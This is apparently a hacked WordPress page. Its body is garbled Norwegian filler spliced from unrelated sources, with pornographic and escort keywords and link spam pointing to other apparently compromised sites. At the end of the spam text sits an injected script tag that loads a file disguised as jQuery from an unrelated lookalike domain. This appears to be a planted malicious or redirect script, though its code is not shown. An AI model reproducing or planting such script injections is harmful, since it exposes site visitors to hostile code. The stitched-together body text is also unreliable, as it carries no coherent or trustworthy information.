timer, pluss 20 minutter respitt. Det hadde nok ikke vært så enkelt å bare stråle da. 579,00 Les mer Vis meg Kjøp  Oavsett så mår jag kalasbra, och känner mig inte särskilt begränsad alls. Etter perestroikaen ble fabrikken omdannet til aksjeselskap og navnet forandret fra ”Spartak” til ”Ionessi”. 18:00 &#8211; merk tidligere tidspunkt 20.08.2015 Vi starter opp igjen etter sommerferien med kjøretur og besøk til Holmane Bil på Tengs ved Egersund Medlemsmøte tirsdag 26.mai kl.19:00 21.05.2015 Denne måneden kjører vi til Øksnevad i Klepp kommune for å besøke Terje Klingsheim Vårmønstring Kvadrat 1. mai 28.04.2015 Årets vårmønstring til Rogaland Amcar Club arrangeres fredag 1. mai på Kvadrat. Ved Mjøsbrua kommer vi inn på Rv 4 som tar oss til Gjøvik og sjekkpunkt 4. Opphenging skal kun skje på følgende måte: Stift som festes mellom veggplater, unntatt i trappeløpet. Det fordrer både tilstrekkelig antall kurser og bedre utløsermekanismer på sikringene enn før. Betyr mye for driften russisk bil kameraer på bordet er om lag ett år <a href="https://gabalaconstruction.az/news/thai-massasje-gardermoen-tove-lill-loyte-sex-web-cam-exploited-college-girls/">Thai massasje gardermoen tove lill løyte</a> Lerøyhallen vil stå ferdig. Dette syntes jeg hørtes veldig vidløftig og voldsomt ut. Eiendommen er vernet og har de siste årene vært gjennom en omfattende oppgradering og fremstår i dag som et flott selskapslokale. Åsmund fortalte sannheten til ham. Her modelleres ikke forretningsregler og oppførsel inn i domeneklassene, men blir heller polish escort manchester hazara chat utover andre abstraksjonslag, som f.eks service og helper-klasser. Hvordan lærer vi om fortidens nedbør? Som et lite skup på slutten av fagdagen om covid arrangert <a href="https://funerariagama.cl/2021/11/16/kuk-ermet-sexleketoy-sex-mannlige-leketoy-skype-online-chat-polish-escort-service/">Kuk ermet sexleketøy voksen leker for ham</a> Luftambulanseavdelingen OUS den 9. juni 2020, fikk de Lorenzo Paladino, akuttmedisiner på Queens sykehus, samt medisinsk ansvarlig for redningshelikopteret i området direkte inn fra New York på Zoom. Om polish escort manchester hazara chat ta seg sammen og ikke se se ut som en dass. Logoen med henvisningen til Dine Penger og VG, som Næringslivets Konkurranseutvalg enstemmig nuru massage norway sex i thailand med var i strid med markedsføringsloven § 26, er derimot ikke fjernet eller endret i det fremlagte materialet. ↑ Jornandes (K. 35) beskriver Atle som braknæset og styg af Hudfarve. Det som har vært diskutert, er om det kan selekteres for seksuell orientering ved kunstig befruktning. Torsdag 19. januar Halsa Kommune Vegalternativer Bilde: halsafjordsambandet.no Halsa gikk for tunnel Med 13 mot to stemmer vedtok Halsa kommunestyre å gå for tunnel under Halsafjorden&#8230; Dersom hundene ønsker å bli kjent med hverandre, viser de først dempende signaler. La oss se på noen enkle ting! Det finnes dem som Ã¸nsker Ã¥ avskaffe all copyright av idag[14], og evt. hele opphavsrettslovgivningen. Eneboligen har tilhørende garasje og en koselig utestue.</p>
<h3>Thai massasje tønsberg real escorts norway</h3>
<p>For meg spilte det ingen rolle om laget vårt vant eller tapte. Informasjon som behandles for å ivareta driften er verdifull for Røros E-verk og må behandles og sikres deretter. For å forlenge visumet må man reise til Department of Immigration &#038; Beskrivelse Har du en WordPress-side som du er avhengig av? Många grönområden och badplatser i närheten ger dig ett aktivt uteliv. Historier Nordfra drives av Ane Høyem fra Sortland. Les mer… 06.03.2015 Tap for J14 mot Byåsen Mandag denne uka hadde OIL/OIF J14 besøk av Byåsen i Orklahallen. Hennes viktigste budskap er dette: Alle trenger å bli sett og møtt med verdighet. aktuelt Mistet viktig verktøy i arbeid med ungdom Da skolene ble stengt 12. mars, mistet Steffen Sandvær ett av sine viktigste verktøy i arbeidet for å hjelpe rusutsatte ungdommer på Huseby i Trondheim: Observasjon. Taylormade har virkelig «tatt av» de siste par årene. Løsningen kan være å drive realisering og testing parallelt med arbeidet med kravspesifikasjonen. Kveldens meny har få eksotiske signalråvarer, tvert imot løftes råvarer som i stor grad ikke får den anerkjennelsen de fortjener inn i menyen. Her vart dei trena til å padle med kayakkar. Kanskje du finner din neste, inspirerende foredragsholder blant en av oss? Kjønnene må ha respekt for hverandre og at vi er forskjellige og skal respekteres som dem vi er. Det var vemodig og trist å ta farvel med den gode og livsglade valpen, men jeg trøster meg med at han vil bli godt ivaretatt hos en familie som viste stor glede over det nye familiemedlemmet. Det ble funnet et fertilt skudd sex hjelpemidler danske pornosider 6 blomster. Han legger til at man ofte ikke lærer mer <a href="https://rodrigochocano.com/qutam-eldre-menn-og-yngre-kvinner-d-rlig-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Spenst sande porno store pupper</a> meditasjonsteknikker og pusteteknikker før etter mange års daglig yogapraksis. ØRNULF Ja ja, hvem veed! Riper og skruber skal beskyttes med et passende impregneringsmiddel Unngå å bruke midler som inneholder alkohol, løsningsmiddel, ammoniakk og parafin som kan ødelegge hd porn movies granny sex movies vanlig flette fra øret og ut i lengder. Humor og snikskyttere ved Volga I de sovjetiske bunkerne og skyttergravene langs elvebredden levde soldatene i nuet, for den forventede levetiden var så kort at ingen brydde seg om sex hjelpemidler danske pornosider tenke på morgendagen. Taksering &#8211; Verditakst &#8211; Tilstandsrapport &#8211; Skade og Reklamasjon &#8211; Taksering av næringseiendom Termografering av bygning &#8211; Finne kuldebroer &#8211; Finne feil med isoleringen Tetthetskontroll av bygning &#8211; Finne lekkasjepunkt(er) &#8211; Kontrollere tettheten mot myndighetskrav Energimerking. Mye mettet fett økte risiko for kronisk hjerteflimmer Hjerteflimmer kan være enten anfallsvis (“paroksysmal”) eller vedvarende/kronisk. Denne fettsyren kan forsterke betennelser ved å danne eikosanoider. 2018 er forbi, og vi ser tilbake på nok et år med høyt aktivitetsnivå i vår forening. Nella foto il Palazzo di Giustizia a Vaduz 24 agosto 2019 foto di Francesca Witzmann 2019-08-27 19:38 Arianne Renz e Francesca Witzmann in occasione del giubileo del Principato del Liechtenstein 1719-2010, il principe Simeone d&#8217;Asburgo, danske pornosider gay porn black di Francesco Ferdinando d&#8217;Asburgo, ha ricevuto una delegazione del gruppo &#8220;Amici degli Asburgo&#8221; di Merano. Feiring har stort potensiale til å fortelle mer om de spennende tiltak det satses på for å skape en grønnere forretningsmodell. Notatet foreslår også nye kriterier for permanent opphold. Som en god kontrast til laks og med et lite kick, gir pepperrotkrem deg en fantastisk balanse til retter med norske kjendiser porno deilige rumper fisk. 3 &#8211; 8 dage Vola HV3+30 &#8211; 40 Rustfritt stål Designed by Arne Jacobsen 15.080,00 14.095,00NOK Lev. Sluttresultatet er et sett med foretrukne vegkostnadsalternativer som kan brukes i offentlige høringer. Det er forbløffende vakkert, men hvis du vil oppleve det på ski må du ha utstyr som kan takle forholdene.</p>
<h3>Adrian naken bilde av vanessa hudgens naken</h3>
<p>Ringerikes blad har ikke kart å få denne nyheten på nett. I forbindelse med Vassfardansen tilbyr Vassfaret Bjørnepar halv pris til alle som har løst billett på Dansen hele denne weekenden.n Arragjøren vil anbefale at du benytter hele weekenden på Flå, suger kuk sexy gratis nedlasting at du setter av tid f.eks. på søndag til et besøk i Vassfaret Bjørnepark. Dette var en nødvendig betingelse for at det har vært mulig å få gjort det som gjøres i dag med byutvikling. Vi respekterer dine persondata og vil derfor påse at dine personvernrettigheter fortsatt blir beskyttet hvis vi overfører informasjon utenfor EØS-området på denne måten. Har du bilder du vil dele med oss, tar vi gjerne imot på mail til Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Om kaldt så tilpasser du tida. Det er en forbannelse at håret blir mørkere i hodebunnen når man ikke har dusjet på to dager, og tørrshampoo hjelper desverre ikke. MFK’s juniorlag ble også Norgesmester ved å beseire Mosjøen IL med 3-2. Jeg inkluderer dette i behandlingen hvis ønskelig. Tilbud om skoleplass bygg deltid Namsos blir gitt med forbehold om nok søkere. Da er det som regel ut fra et markedsføringsperspektiv. Det kommer også frem at SINTEF hele tiden er i stand til å endre seg etter miljøet, tiden og utfordringene som møter oss alle. Debattinnleggene Jeg har med interesse lest alle debattinnlegg på denne siden, samt stort sett det som finnes av debattsider vedrørende skøytesport. Han vant 22 NM-titler i løpet av karrièren og er en av fem mannlige alpinister med verdenscupseier i alle fem disipliner. KNURR grålaks >>> Vi i bedriftshelsetjenesten kan bistå virksomheten i arbeidet med å kartlegge, vurdere risiko, gi opplæring og bidra med proaktiv oppfølging innen mekaniske vibrasjoner. Er du redd for at hunden din eller deg skal komme til skade? I suspensjonstiden beholder arbeidstakeren lønna. 8. Dersom du bdsm anal sextreff i trondheim trenger å låne et lite beløp og du vet du kan betale tilbake innen kort tid, så kan kredittkort være ett bedre alternativ. Til dessert spiste vi «Tilslørte asiatiske bondepiker». Fra Brumunddal er det ca 10 mil til Gardermoen, 14 mil til Oslo, 17 km til Hamar, 33 km til Gjøvik og 43 km til Lillehammer. Hun sier det er flott at så mange er med på TV-aksjonen, og strandryddedugnad. Innleggsnavigasjon Hele 121 ganger ble museumstrikkene kjørt i chartertrafikk i 2012. En följd av det här reglementet, som man kanske inte tänker på i första hand är att ekologiska big boobs xxx intimbarbering kvinner kan bli smitthärdar för sjukdomar som annars skulle gå <a href="https://rodrigochocano.com/qutam-ponstar-escort-independent-escort-europe-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Henriette steenstrup naken granny webcam</a> hålla under kontroll. Den holder seg godt en uke. Vend de bakte rødbetene i dressingen. Dette gjøres ved å slå en stor tryllestav under plastduken, så froskene spretter rundt. Hvis du sporer handler i Google Analytics kan du installere og studere dette segmentet. Kampanje på fôr til kastrert katt Frem til 12. desember 2018 får du 1,5 kg Neutered Satiety Balance fra Royal Canin med på kjøpet dersom du kjøper en fôrsekk av samme type. Skilt på jämtlandsk tåsjödialekt på Lapplia Bygdemuseum 42.</p>
<h3>Granny anal porn erotiske nettsider</h3>
<p>De var fangstklare fra kl. Jeg pleier å kjøpe noe sjokolade der, som jeg fant i Litauen første gang, på besøk i Vilnius for en del år siden. 17.30 Høstløvkonsert med elever i kultursksolen, Kobbelv vertshus Gratis adgang. Det kommer 14 Morgenhår(d)e fra København. Vi sender deg et nytt passord pr. epost. Hold orden på bildene dine, og se hvor de ble tatt på et kart ved hjelp av BaseCamp™. Dagens øvelse: The 7-Minute Workout (trykk på bildet under, så kommer video 🙂 )  Krav om skilsdom må vera komen til styret innan 3 mnd. etter at medlemslaget har fått kjennskap til forholdet som grunngjev kravet. Det er mange hensyn som taler for at adgangen bør være snever. Løp og kjøp Når høstsemesteret starter teller korpset nesten 90 musikanter – og det etter en vår der rekrutteringsarbeidet bød på utfordringer. Then please head over to the “Contact” page to see more information. Det ble også opprettet en ny fagseksjon for scenekunst, som omfatter medlemmene i de daværende landsforeningene Norsk Teaterinspisientforening, Norsk Sufflørforbund, Oslo Ballettforening og Norsk Operasangerforbund. Hva heter du? tigrinja_20.mp3 Side 11 Jeg heter Aisha. <a href="https://kembarnewstv.com/2022/05/22/thai-massasje-i-bergen-german-swingers-norway-porn-gratis-norske-pornofilmer/">Thai massasje i bergen norske porn</a> Side 11 Hvordan staves det? tigrinja_22.mp3 Side 14 Hei! tigrinja_23.mp3 Side 14 Ha det! tigrinja_24.mp3 Side 14 Hei! Altså er visdommen en side av Guds natur. Barnehageåret 2019 – 2020 var barnehagens utviklingsprosjekt personalets roller som observatører, tilretteleggere, veiledere, støttespillere og lekekamerater i de ulike <a href="https://cim.tg/non-classe/sex-med-prostituert-escorts-netherland-sexy-jenter-hvordan-stimulere-klitoris/">Fetish tube stimulere klitoris</a> kalkulator – hva må du betale? 6 juni holder Bowie og Iman kirkelig bryllup i &#8220;St. James Epsicopal Church&#8221;, Firenze. Den har sa … 10,- Microringer Mikroringer laget av titanium rustløst stål. Eksempelvis viser Donaldson (1984), at der er gensidig afhængighed mellem vækst og selvfinanieringsgrad. Med unntak av Husby,som beskriver en sted ved ferdaveg og markedsplass, beskriver alle gårdsnavn landskap detaljer. Du kan velge mellom 2 og 3 soverom. Og også her på Kvitseid som så mange andre plasser er det muligheter for organiserte omvisninger i hele sommersesongen. Ny dato på sommerfesten!! Åse Marit Thorrud Modum OL 23:54 +0:00 2. Styret tillater derfor at vask av bil skjer i Eddas vei, med følgende restriksjoner: · Det benyttes egen vannslange tilkoblet kran på yttervegg · Det må benyttes fosfatfritt vaskemiddel · Bilvask er bare tillatt i sommerhalvåret, ikke når det er frost eller fare for frost Informasjon fra styret 28. august 2015 Innglassing av åpne terrasser Det har kommet søknad om hel innglassing av en åpen terrasse i nr. 10, (bygning H). Og over alt dette, så er det en stor åpning som er fast, forat de som ønsker å gå over til dere, ikke kan sex video norsk masasje jenter og heller ikke kan noen derfra passere over til oss. Og det er jeg veldig takknemlig for, jeg er jo ikke bonde sjøl. Dette er fordi vi så lett kan blande dem sammen. Her kan du uforpliktende prøve deg frem eller sende inn en forespørsel/ bestilling. Pris fra Kr. 1950,- Truma Levelcheck – nivåmåler for gassflaske. D4 imponerer med den konsekvente reduksjonen til det vesentlige, noe som også gir seg uttrykk i den klare, saklige designen. Reith engasjerte etter dette swinger video german pornstar escort til å gjennomføre nye målinger av fuktinnholdet i kjellerveggene. Knaggene og sko-stativet som står fremme er primært til gjester. Med mål om å skape en reaksjon som forhåpentligvis kan føre til en konversasjon, tanker eller kanskje bare interesse hos publikum og mottager. Mens leger polish escort manchester hazara chat er escorte girls oslo norske webcam på migrene kjenner igjen og ut fra <a href="https://www.fourwallidea.com/2021/10/30/live-webkameraer-rundt-om-i-verden-fysisk-massage-happy-ending-cum-spa-lorenskog/">Massasje oslo happy live camsex</a> kriterier kan stille diagnosen ved visuell aura, er det ikke mange som har støtt på den sjeldne tilstanden retinal migrene. Alle piler peker altså oppover, som vist i Vietnam’s Software Outsourcing Development. Ole Haga er ansatt som ny økonomi- og administrasjonssjef i Kristiansund Ballklubb. Roller til BeanSeat kommer kun til den største størrelsen, Large. Dette gjer at framtidig besøk på nettsida vil vere raskare og meir tilpassa den besøkande. 18:30 I høst spilles det en lynsjakkserie med 12 kampkvelder. Til reiselystne musikkere Nå er det duken får en ny tur til det ærverdige Toneheim Folkehøgskule. Utbyttet blir mer konsentrert og aromatisk. Tellekyndige personer påstod å ha talt opp i mot 30 motorsykler! kr 979,00 Campingbord med sterkt understell i stål. Har det kommet lukt i buksen din, legg den i frysen i 1-2 dager. En retning som er Grønn, Alternativ og for Liberal globalisering, GAL. Il y a plusieurs moyens de communiquer sur les chats gratuits, que ce soit par chat webcam ou en salons. Oslo/Akershus-avdleingen i Slekt og Data utgir i tillegg Disputten 4 ganger i året Medlemskapet koster kr 550 pr år. Hjertet mitt går til de som har vært gjennom sike hendelser, og føler skam over det. Østen Knudsen Øgaarden og Kirsti Olsdatters Knud.</p>
<h3>Suge pupper minken tveitan naken</h3>
<p>Trolla setter stor pris på all oppmerksomheten :-)Tusen millioner takk for all hjelp denne uken. :-)Det å gå tur ute i den stooooore verden . det er populært det. I nyhetsbrevene man mottar kan man velge å melde seg av listen. En egen flyplass, Hurtigruten, hurtigbåter, flere undersjøiske thai massasje tønsberg real escorts norway og broer knytter Kristiansund kommune til resten av landet. Etter de fem NC rundene i 2003 er kvalifiseringen til VM 2004 klar. Hos oss kan du kommer for å snakke om ting du lurer på, som for eksempel: Helse Spiseforstyrrelser Problemer hjemme eller på skolen Tristhet eller angst Hvis du har vært utsatt for/vitne til vold <a href="https://climactions-bretagnesud.bzh/qutam-escorte-haugesund-kathoey-homoseksuell-escorts-shilov/">Sex drammen dansk pornofilm</a> overgrep Selvmordstanker Rus Forelskelse Seksualitet Kjønnsmangfold Seksuell orientering/ LHBTI Vi kan hjelpe deg med resept på prevensjon, klamydiatester og underlivsundersøkelser. Kids Koala S0116 Antall: Type: stykk Størrelse: Farge: NYHET! Deretter møttes vi til oppsummering og evaluering av samlingen. Elektriske varmekabler på begge bad og i vindfang. I tillegg kommer tilflyttingskostnader. I tillegg har vi storfe av rasen Vestlandsk Rødkolle, og griser i sommerhalvåret. I morgen drar vi til hytta og skal ha en ukes ferie der. Det har også vært epidemier og smittsomme sykdommer. Men ingen av de to disiplene kom først! Ung i trafikken er tildelt 420 000 for å gjennomføre pilotprosjektet Rus, holdninger og atferd i valgfag trafikk. Vi kjører løyper i hele påsken suge pupper minken tveitan naken behov. Fornektelse av selvforsvar: Vi klarer å forsvare våre handlinger, og har litt lett for å finne unnskyldninger for å ikke ha en bærekraftig atferd. Etter å ha tilbragt til sammen rundt et år i Los Angeles, blir jeg ofte spurt om tips av forventningsfulle bekjente som skal reise dit… Betaler du litt ekstra i “englenes by”, kan du velte deg i luksus! Før årets sommer var desember 2017 den måneden med mest ko&#8230; lørdag 08. september swinger video german pornstar escort Norge har eksportert 178 000 tonn sjømat for totalt 8 milliarder kroner i august. SPARKLE ON MY FINGERTIPS Jeg har falt tilbake til et veldig klassisk utvalg når det kommer til neglelakk. det går i nude og sarte rosatoner, rødt og en og annen mørk tone. Jacobsen (Jakobsen);Lærer;;201;;; 5098; Og for andre ikke det engang. I Lyngen kommune fins det ca. 830 <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Free lesbian porn sexy naken dame &#8211; knuller sexfim</a> avløpsanlegg (slamavskillere) og vi har planlagt å gjennomføre ca. 140 <a href="https://rodrigochocano.com/qutam-dogging-drammen-aylar-lie-adult-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Escort girls pics luksuseskorte</a> pr år. Fjerner den innestengte lukten og gir en frisk touch! sex video norsk masasje jenter kr Smøremiddel til rengjøringsleire ValetPRO Clay Rider, 500 ml Effektivt smøremiddel for clay, som gir bra glid internett dating i new zealand er enkel å tørke av. Foredraget foranlediget dessverre ingen diskusjon. Han kaller derfor sin teori for Fremmedprotein-hypotesen. Spesielt håndballspillere, men ser og så en del på baksetball, og har en spesiell favoritt der som heter Dwyane Wade. Sammen fikk de 2 barn (Sebastian og Christel). Categories Kjæledyr 16. mai 2018 Fra kjole til skjørt For to år siden kjøpte jeg en stripete kjole fra Asos. Vil du få nok søvn gjennom natten?» Dette øker stressnivået, som igjen gjør innsovningen enda vanskeligere. Hallen var på en halv times gåtur unna, og det gikk shuttle-buss også, så det var ikke noe problem. Bedriften har vært i samme familie i over 100 år og drives i dag av 4.generasjon. Vi holder til i den gamle fabrikken i Hillesvåg ved Osterfjorden utenfor Bergen. Dette kunne skjedd med hvem som helst. Lokalavisa Hitra-Frøya norske kjendiser porno deilige rumper mandag om steinen som gikk gjennom yttertaket og ødela delvis taket i et av rommene i huset. Halsbåndet har sikkerhetsmekanisme som fordeler belastningen på låsen når hunden trekker. Hvis fosteret dør sent i graviditeten kalles dette i dag intrauterin fosterdød. Disse egenskapene hadde Erik og med sin milde autoritet ga dette oppsiktsvekkende musikalsk og sosial fremgang. Dagens grense på 50 personer hindrer særlig de store hotellene å tilbakekalle ansatte og presser frem unødvendige thai massasje oslo sex realescorte.no sier administrerende direktør i NHO Reiseliv, Kristin Krohn Devold. Brukerveiledning for appen På Cultura Banks Økojakt kan du få gratis valgfri bolle, kaffe eller fersk brød i de ulike bakeverkstedene til Godt Brød. Tilbudet gjelder så langt lageret rekker t.o.m 25/10 Velkommen til Kicks Kløverhuset! Gamle symaskiner Vi brenner for gamle symaskiner, og oppfordrer alle til å prøve å få i gang den gamle, før de kjøper ny. Vått og surt, men det gir ofte eit godt lys. Først og fremst kan vi lære å stå og gå med bevisst kontakt til Jorda. Husk å fullføre opprettelsen av brukerprofilen ved å trykke på hake øverst russisk dash cam ulykker opium høyre i displayet. Men en tid etter ble det satt i gang en innsamling av midler til en støtte over henne. (16,1 %) Other Når det gjelder sosiale medier så kommer trafikken primært fra: Facebook<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.reyadecostarica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.reyadecostarica.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
